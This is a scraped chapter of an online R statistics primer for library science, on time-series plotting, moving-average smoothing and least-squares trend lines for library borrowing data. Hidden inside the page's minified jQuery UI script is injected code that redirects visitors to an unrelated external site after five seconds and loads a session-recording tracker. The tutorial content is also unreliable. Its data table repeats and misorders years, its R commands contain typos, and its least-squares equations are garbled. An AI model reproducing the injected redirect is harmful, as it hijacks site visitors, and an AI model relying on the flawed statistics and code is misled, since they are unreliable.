<p>Often the first step in a time series analysis is to plot the data and observe any patterns that might occur over time by using a plot. This helps us to determine whether there appears to be a long-term upward or downward movement or whether the series seems to vary around a horizontal line over time.</p>
<p>The following scenario will show how the plot illustrates the direction of data. In this example, we follow the number of books borrowed from the library from 1982 to 2014 as found in the public library log in New York City. <a href="http://www.statisticsforlis.org/wp-content/uploads/2015/10/Table-14.1.csv">Table 14.1</a>.</p>

<table id="tablepress-9" class="tablepress tablepress-id-9">
<thead>
<tr class="row-1">
	<td class="column-1"></td><th class="column-2">Year</th><th class="column-3">Numbers of books borrowed from the library</th>
</tr>
</thead>
<tbody class="row-striping row-hover">
<tr class="row-2">
	<td class="column-1">1</td><td class="column-2">1982</td><td class="column-3">1558</td>
</tr>
<tr class="row-3">
	<td class="column-1">2</td><td class="column-2">1984</td><td class="column-3">1564</td>
</tr>
<tr class="row-4">
	<td class="column-1">3</td><td class="column-2">1994</td><td class="column-3">1407</td>
</tr>
<tr class="row-5">
	<td class="column-1">4</td><td class="column-2">1995</td><td class="column-3">1309</td>
</tr>
<tr class="row-6">
	<td class="column-1">5</td><td class="column-2">1986</td><td class="column-3">1424</td>
</tr>
<tr class="row-7">
	<td class="column-1">6</td><td class="column-2">1987</td><td class="column-3">1321</td>
</tr>
<tr class="row-8">
	<td class="column-1">7</td><td class="column-2">1988</td><td class="column-3">1543</td>
</tr>
<tr class="row-9">
	<td class="column-1">8</td><td class="column-2">1989</td><td class="column-3">1321</td>
</tr>
<tr class="row-10">
	<td class="column-1">9</td><td class="column-2">1990</td><td class="column-3">1488</td>
</tr>
<tr class="row-11">
	<td class="column-1">10</td><td class="column-2">1991</td><td class="column-3">1562</td>
</tr>
<tr class="row-12">
	<td class="column-1">11</td><td class="column-2">1992</td><td class="column-3">1618</td>
</tr>
<tr class="row-13">
	<td class="column-1">12</td><td class="column-2">1993</td><td class="column-3">1686</td>
</tr>
<tr class="row-14">
	<td class="column-1">13</td><td class="column-2">1994</td><td class="column-3">1840</td>
</tr>
<tr class="row-15">
	<td class="column-1">14</td><td class="column-2">1995</td><td class="column-3">1865</td>
</tr>
<tr class="row-16">
	<td class="column-1">15</td><td class="column-2">1996</td><td class="column-3">1636</td>
</tr>
<tr class="row-17">
	<td class="column-1">16</td><td class="column-2">1997</td><td class="column-3">1652</td>
</tr>
<tr class="row-18">
	<td class="column-1">17</td><td class="column-2">1998</td><td class="column-3">1453</td>
</tr>
<tr class="row-19">
	<td class="column-1">18</td><td class="column-2">1999</td><td class="column-3">1698</td>
</tr>
<tr class="row-20">
	<td class="column-1">19</td><td class="column-2">2000</td><td class="column-3">1523</td>
</tr>
<tr class="row-21">
	<td class="column-1">20</td><td class="column-2">2001</td><td class="column-3">1437</td>
</tr>
<tr class="row-22">
	<td class="column-1">21</td><td class="column-2">2002</td><td class="column-3">1387</td>
</tr>
<tr class="row-23">
	<td class="column-1">22</td><td class="column-2">2003</td><td class="column-3">1312</td>
</tr>
<tr class="row-24">
	<td class="column-1">23</td><td class="column-2">2004</td><td class="column-3">1212</td>
</tr>
<tr class="row-25">
	<td class="column-1">24</td><td class="column-2">2005</td><td class="column-3">1201</td>
</tr>
<tr class="row-26">
	<td class="column-1">25</td><td class="column-2">2006</td><td class="column-3">1009</td>
</tr>
<tr class="row-27">
	<td class="column-1">26</td><td class="column-2">2007</td><td class="column-3">1001</td>
</tr>
<tr class="row-28">
	<td class="column-1">27</td><td class="column-2">2008</td><td class="column-3">999</td>
</tr>
<tr class="row-29">
	<td class="column-1">28</td><td class="column-2">2009</td><td class="column-3">1764</td>
</tr>
<tr class="row-30">
	<td class="column-1">29</td><td class="column-2">2010</td><td class="column-3">1675</td>
</tr>
<tr class="row-31">
	<td class="column-1">30</td><td class="column-2">2011</td><td class="column-3">1218</td>
</tr>
<tr class="row-32">
	<td class="column-1">31</td><td class="column-2">2012</td><td class="column-3">1212</td>
</tr>
<tr class="row-33">
	<td class="column-1">32</td><td class="column-2">2013</td><td class="column-3">1200</td>
</tr>
</tbody>
</table>
<!-- #tablepress-9 from cache -->
<p>You will import the file to <em>R</em> by the following command:<br />
&gt;library_borrowing &lt;-read.csv(&#8220;C:/Table14.1&#8243;, header=T, dec=&#8221;,&#8221;, sep=&#8221;;&#8221;)<br />
<span style="color: #ff0000;">Note</span> that paths use forward slashes “/” instead of backslashes<br />
&gt;plot(library_borrowing[, 5], type=&#8221;1&#8243;, lowd=2, col=&#8221;red&#8221;, xlab=Years&#8221;, ylab=&#8221;Number of books&#8221;, main=&#8221;Number of books borrowed from the library&#8221; xl)</p>
<p>The result:</p>
<blockquote><p><a href="http://www.statisticsforlis.org/wp-content/uploads/2015/10/Chapter-14.1.jpg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-612" src="http://www.statisticsforlis.org/wp-content/uploads/2015/10/Chapter-14.1-300x197.jpg" alt="The number of books borrowed from the library." width="300" height="197" srcset="http://www.statisticsforlis.org/wp-content/uploads/2015/10/Chapter-14.1-300x197.jpg 300w, http://www.statisticsforlis.org/wp-content/uploads/2015/10/Chapter-14.1.jpg 890w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>As we can see, this illustration provides an indication and direction of the decline of book borrowing from the library. This trend started in 2000 and stopped in 2009.</p>
<p>The goal of the time series can be classified in five steps:<br />
1. Descriptive: identifying patterns in correlated data—trends and seasonal variations<br />
2. Explanation: understanding and modeling the data<br />
3. Forecasting: prediction of short-term trends from previous patterns<br />
4. Intervention analysis: discovering if a single event changes the time series<br />
5. Quality control: deviations of a specified size indicate a problem</p>
<p>Another aspect of time series is smoothing, a common technique. Smoothing always involves some form of local averaging of data such that the nonsystematic components (variations away from main trend) of individual observations cancel each other out. The most common technique is moving average smoothing, which replaces each element of the series by either the simple or weighted average of n surrounding elements, where n is the width of the smoothing “window.” All of these methods will filter out the noise and convert the data into a smooth curve that is relatively unbiased by outliers.</p>
<p>Among the methods for fitting a straight line to a series of data, Least Square Method is the one used most frequently. The equation of a straight line is Y = a + bx where x is the time period, say year, and Y is the value of the item measured against time, a is the Y intercept, and b is the coefficient of x indicating slope of the trend line. In order to find a and b, the following two equations are calculated:</p>
<p>ΣY = ax + b Σx<br />
ΣXY = a Σx + bΣx2</p>
<p>The code in <em>R:</em><br />
Based on the library&#8217;s example above, we selected the first five numbers:<br />
&gt;time &lt;- c(1986, 1987, 1988, 1989, 1999)<br />
&gt;number &lt;- c(270, 285, 295, 315, 330)<br />
&gt;res=lm(time~number)<br />
&gt;res=lm(time~number)<br />
&gt;res<br />
Coefficients:<br />
(Intercept) 1933.293<br />
Number 0.189</p>
<p>In order to calculate the smoothing of Least Square data, we often use a linear operation. This process converts a single time series {yt} into another time series {xt} by a linear operation. The formula for smoothing using Moving Average:</p>
<figure id="attachment_617" aria-describedby="caption-attachment-617" style="width: 300px" class="wp-caption alignleft"><a href="http://www.statisticsforlis.org/wp-content/uploads/2015/10/Screen-Shot-2015-10-26-at-1.26.39-PM1.png"><img decoding="async" class="size-medium wp-image-617" src="http://www.statisticsforlis.org/wp-content/uploads/2015/10/Screen-Shot-2015-10-26-at-1.26.39-PM1-300x95.png" alt="Smoothing by a Moving Average " width="300" height="95" srcset="http://www.statisticsforlis.org/wp-content/uploads/2015/10/Screen-Shot-2015-10-26-at-1.26.39-PM1-300x95.png 300w, http://www.statisticsforlis.org/wp-content/uploads/2015/10/Screen-Shot-2015-10-26-at-1.26.39-PM1.png 312w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-617" class="wp-caption-text">Smoothing by a Moving Average</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="page" title="Page 9">
<div class="layoutArea">
<div class="column">
<p>where the analyst chooses the value of q for smoothing. Since averaging is a smoothing process, we can see why the moving average smooths out the noise in a time series. As a result, we will find there exist many variations of the filter described here.</p>
</div>
</div>
</div>
<p>Next, <a href="http://www.statisticsforlis.org/chapter-15-introduction-to-visualization-in-r/">Chapter 15</a>, Visualization Display<br />
Previous, <a href="http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/">Chapter 13</a>, Analysis of Variances and Chi-Square Test</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

		</div><!-- #content -->
	</div><!-- #primary -->
	<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	</div><!-- #content-sidebar -->
</div><!-- #main-content -->

<div id="secondary">
		<h2 class="site-description">A Primer for Using Open Source R Software for Accessibility and Visualization</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
			</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="widget_sp_image-3" class="widget widget_sp_image"><a href="https://rowman.com/ISBN/9781442249929/Statistics-for-Library-and-Information-Services-A-Primer-for-Using-Open-Source-R-Software-for-Accessibility-and-Visualization" target="_self" class="widget_sp_image-image-link"><img width="315" height="501" alt="Statistics for LIS" class="attachment-full" style="max-width: 100%;" srcset="http://www.statisticsforlis.org/wp-content/uploads/2015/08/14422499272.jpg 315w, http://www.statisticsforlis.org/wp-content/uploads/2015/08/14422499272-189x300.jpg 189w" sizes="(max-width: 315px) 100vw, 315px" src="http://www.statisticsforlis.org/wp-content/uploads/2015/08/14422499272.jpg" /></a><div class="widget_sp_image-description" ><p>Click above to order now!</p>
</div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen-child/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66347498-1', 'auto');
  ga('send', 'pageview');

</script><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-content/plugins/tablepress/js/jquery.datatables.min.js?ver=3.2.5" id="tablepress-datatables-js"></script>
<script type="text/javascript" id="tablepress-datatables-js-after">
/* <![CDATA[ */
var DT_TP = {};
jQuery(($)=>{
var DT_language={"en_US":{}};
DT_TP['9'] = new DataTable('#tablepress-9',{language:DT_language['en_US'],order:[],orderClasses:false,pagingType:'simple_numbers'});
});
//# sourceURL=tablepress-datatables-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.statisticsforlis.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.statisticsforlis.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


            <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=:wght@100;200;300;400;500;600;700;800;900&display=swap" />
    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>

    


</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.statisticsforlis.org/?display_custom_css=css&ver=6.9
body_size: 135
content:
.site,
.site-header {
 max-width: 100%;
}
.site-content .entry-header,
.site-content .entry-content,
.site-content .entry-summary,
.site-content .entry-meta, .page-content {
 /* Original max-width: 474px */
 max-width: 80%;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=807395409&t=pageview&_s=1&dl=http%3A%2F%2Fwww.statisticsforlis.org%2Fchapter-14-time-series-and-predictive-analytics%2F&ul=en-us%40posix&dt=Chapter%2014%3A%20Time%20Series%20and%20Predictive%20Analytics%20-%20Statistics%20for%20LIS%20with%20Open%20Source%20R&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1627777238&gjid=37783207&cid=714910830.1769029837&tid=UA-66347498-1&_gid=843698482.1769029837&_r=1&_slc=1&z=1481882965
body_size: -288
content:
2,cG-FQG9FDKW7B